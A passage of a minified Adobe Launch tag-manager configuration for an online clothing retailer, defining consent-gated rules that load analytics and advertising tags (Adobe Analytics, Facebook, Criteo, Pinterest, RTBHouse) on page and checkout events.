localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, 